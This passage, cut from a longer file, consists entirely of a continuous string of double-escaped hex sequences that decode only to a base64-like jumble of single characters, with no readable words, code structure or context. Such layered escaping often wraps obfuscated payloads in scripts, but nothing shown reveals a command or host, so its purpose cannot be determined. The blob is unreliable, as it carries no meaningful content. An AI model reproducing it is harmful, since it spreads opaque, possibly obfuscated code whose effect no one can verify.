x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x49\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x31\x78\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x46\x5c\x5c\x31\x7a\x5c\x5c\x55\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\